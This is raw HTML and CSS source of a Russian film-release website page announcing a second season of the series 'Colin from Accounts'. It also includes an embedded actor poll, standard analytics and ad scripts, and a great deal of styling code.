var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-22365 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-22365" class="post-22365 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-avstraliya tag-komediya"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon"> <img src="https://kogda.pro/wp-content/uploads/2023/08/Colin-from-Accounts.png" title="Колин из бухгалтерии 2 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Колин из бухгалтерии 2 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Колин из бухгалтерии 2 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Премьера комедийного сериала «Колин из бухгалтерии/Colin from Accounts» состоялась в декабре прошлого года. Сюжет понравился большинству зрителей. Сериал был выдвинут на ежегодную австралийскую премию Gold Logie в нескольких номинациях. А в августе 2023 года стало известно, что планируется Колин из бухгалтерии 2 сезон.<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_341324:100%;;
        --tsp_section_bw_341324:0px;
        --tsp_section_bc_341324:#ffffff;
        --tsp_section_br_341324:15px;
        --tsp_section_box_c_341324:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_341324{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_341324[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_341324){
        display:none !important;
    }
    form.ts_poll_form_341324[data-tsp-mode="coming"] > section > span.ts_poll_cs_341324{
        display:flex !important;
    }
    form.ts_poll_form_341324[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_341324{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_341324[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_341324[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_341324[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_341324 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_341324 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_341324 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_341324{
        width: var(--tsp_section_w_341324);
        border-width:  var(--tsp_section_bw_341324);
        border-style:solid;
        border-color: var(--tsp_section_bc_341324);
        border-radius: var(--tsp_section_br_341324);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_341324[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_341324[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_341324);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_341324);
    }
    section.ts_poll_section_341324[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_341324);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_341324);
    }
    section.ts_poll_section_341324[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_341324);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_341324);
    }
    section.ts_poll_section_341324[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_341324), 0 0 40px var(--tsp_section_box_c_341324) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_341324), 0 0 40px var(--tsp_section_box_c_341324) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_341324), 0 0 40px var(--tsp_section_box_c_341324) inset;
    }
    section.ts_poll_section_341324[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_341324);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_341324);
    }
    section.ts_poll_section_341324[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_341324);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_341324);
    }
    section.ts_poll_section_341324[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_341324);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_341324);
    }
    section.ts_poll_section_341324[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_341324);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_341324);
    }
    section.ts_poll_section_341324[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_341324);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_341324);
    }
    section.ts_poll_section_341324[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_341324);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_341324);
    }
    section.ts_poll_section_341324[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_341324);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_341324);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_341324);
    }</style><form method='POST' class='ts_poll_form_341324' data-tsp-pos='center'><section class='ts_poll_section_341324' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_341324:#ffffff;
        --tsp_header_c_341324:#000000;
        --tsp_header_fs_341324:20px;
        --tsp_header_ff_341324:Abadi MT Condensed Light;
        --tsp_header_ta_341324:center;
        /* Root for header line*/
        --tsp_header_l_w_341324:60%;
        --tsp_header_l_bh_341324:0px;
        --tsp_header_l_bs_341324:solid;
        --tsp_header_l_bc_341324:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_341324{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_341324); 
        color:var(--tsp_header_c_341324); 
        text-align:var(--tsp_header_ta_341324);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_341324 > span.ts_poll_title_341324{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_341324);
        font-family:var(--tsp_header_ff_341324);
        line-height:var(--tsp_header_fs_341324);
    }
    header.ts_poll_header_341324[data-tsp-pos="left"] > span.ts_poll_title_341324{
        margin-right: auto;
    }
    header.ts_poll_header_341324[data-tsp-pos="right"] > span.ts_poll_title_341324{
        margin-left: auto;
    }
    header.ts_poll_header_341324 > div.ts_poll_line_341324{
        width:var(--tsp_header_l_w_341324);
        border-top-width:var(--tsp_header_l_bh_341324);
        border-top-style:var(--tsp_header_l_bs_341324);
        border-top-color:var(--tsp_header_l_bc_341324);
    }</style><header class='ts_poll_header_341324' data-tsp-pos='center'> <span class='ts_poll_title_341324'> Кто из них лучший актёр? </span><div class='ts_poll_line_341324'></div></header><main class='ts_poll_main_341324'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='10'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_341324-1'
 name='ts_poll_all341324'
 value='10'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_341324-1'>Том Харди</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='66'></span> <label class='ts_poll_r_label'> Том Харди <span class='ts_poll_r_info'> 1032 ( 66.24 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='11'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_341324-2'
 name='ts_poll_all341324'
 value='11'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_341324-2'>Джаред Лето</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='11'></span> <label class='ts_poll_r_label'> Джаред Лето <span class='ts_poll_r_info'> 184 ( 11.81 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='12'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_341324-3'
 name='ts_poll_all341324'
 value='12'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_341324-3'>Джуд Лоу</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='10'></span> <label class='ts_poll_r_label'> Джуд Лоу <span class='ts_poll_r_info'> 160 ( 10.27 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='13'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_341324-4'
 name='ts_poll_all341324'
 value='13'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_341324-4'>Хоакин Феникс</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='11'></span> <label class='ts_poll_r_label'> Хоакин Феникс <span class='ts_poll_r_info'> 182 ( 11.68 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_341324'></div></main><footer class='ts_poll_footer_341324'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 1558</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_341324:#d8d8d8;
           --tsp_after_check_c_341324:#d8d8d8;
           --tsp_before_check_341324:"\f0c8";
           --tsp_after_check_341324:"\f14a";
                --tsp_answer_fs_341324:17px;
        --tsp_main_bgc_341324:#ffffff;
        --tsp_answer_bgc_341324:#ffffff;
        --tsp_answer_h_bgc_341324:#ffffff;
        --tsp_answer_h_c_341324:#000000;
        --tsp_answer_c_341324:#ffffff;
        --tsp_answer_ff_341324:Arial;
    }
    footer.ts_poll_footer_341324 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_341324[max-width~="500px"] section.ts_poll_section_341324{
        width: 100% !important;
    }
    
    section.ts_poll_section_341324[max-width~="500px"] footer.ts_poll_footer_341324 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_341324:22px;;
        --tsp_answer_bw_341324:1px;
        --tsp_answer_br_341324:6px;
        --tsp_answer_bc_341324:#ffffff;
        --tsp_block_bgc_341324:#ffffff;
        --tsp_progress_bgc_341324:#5000b2;
        --tsp_progress_c_341324:#000000;
    }
    section.ts_poll_section_341324 > main.ts_poll_main_341324 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_341324);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_341324 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_341324:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_341324);
    }
    main.ts_poll_main_341324  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_341324);
        border-style:solid;
        border-color:var(--tsp_answer_bc_341324);
        border-radius: var(--tsp_answer_br_341324);
        line-height: 1 !important;
    }
    main.ts_poll_main_341324  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
    main.ts_poll_main_341324[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
